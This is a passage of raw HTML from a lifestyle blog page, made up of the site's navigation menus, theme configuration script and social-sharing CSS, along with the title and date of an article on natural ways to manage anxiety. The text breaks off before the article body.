</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-358"><a href="https://lifetrixcorner.com/category/education/">Education</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"56","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "107";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "22";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/hizzaboloufazic-is-bad-or-good/"  rel="bookmark" class="td-image-wrap " title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Hizzaboloufazic" title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/hizzaboloufazic-is-bad-or-good/"  rel="bookmark" title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term">Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal/"  rel="bookmark" class="td-image-wrap " title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="https://pussmoth.com/el-simbolismo-de-un-regalo-de-mariposa-de-cristal" title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal/"  rel="bookmark" title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal">https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/how-to-stay-ahead-with-the-updated-ibps-rrb-clerk-syllabus-2025/"  rel="bookmark" class="td-image-wrap " title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/how-to-stay-ahead-with-the-updated-ibps-rrb-clerk-syllabus-2025/"  rel="bookmark" title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025">How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/ways-to-prepare-your-child-for-starting-school/"  rel="bookmark" class="td-image-wrap " title="Ways to Prepare Your Child for Starting School" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/06/pexels-olly-3755716-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/06/pexels-olly-3755716-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/06/pexels-olly-3755716-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Starting School" title="Ways to Prepare Your Child for Starting School" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/ways-to-prepare-your-child-for-starting-school/"  rel="bookmark" title="Ways to Prepare Your Child for Starting School">Ways to Prepare Your Child for Starting School</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/interactive-learning-7-ways-to-maximize-engagement-in-online-tutoring-sessions/"  rel="bookmark" class="td-image-wrap " title="Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/05/Interactive-Learning-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/05/Interactive-Learning-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/05/Interactive-Learning-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/interactive-learning-7-ways-to-maximize-engagement-in-online-tutoring-sessions/"  rel="bookmark" title="Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions">Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-646"><a href="https://lifetrixcorner.com/category/technology/">Tech</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-372"><a href="https://lifetrixcorner.com/category/gadgets/">Gadgets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14018"><a href="https://lifetrixcorner.com/category/iot/">IOT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-373"><a href="https://lifetrixcorner.com/category/apps/">Apps</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16095"><a href="https://lifetrixcorner.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-348"><a href="https://lifetrixcorner.com/category/finance/">Finance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-365"><a href="https://lifetrixcorner.com/category/social-media/">Social Media</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-362"><a href="https://lifetrixcorner.com/category/digital-marketing/">Digital Marketing</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-364"><a href="https://lifetrixcorner.com/category/seo/">SEO</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-233"><a href="https://lifetrixcorner.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14014"><a href="https://lifetrixcorner.com/category/internet/">Internet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-360"><a href="https://lifetrixcorner.com/category/games/">Games</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://lifetrixcorner.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lifetrixcorner.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Health" class="entry-crumb" href="https://lifetrixcorner.com/category/health/">Health</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Natural Ways to Manage Anxiety</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-2419" class="post-2419 post type-post status-publish format-standard has-post-thumbnail category-health" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://lifetrixcorner.com/category/health/">Health</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Natural Ways to Manage Anxiety</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://lifetrixcorner.com/author/uday/">Lifetrixcorner</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-28T15:49:07+05:30" >September 28, 2021</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color 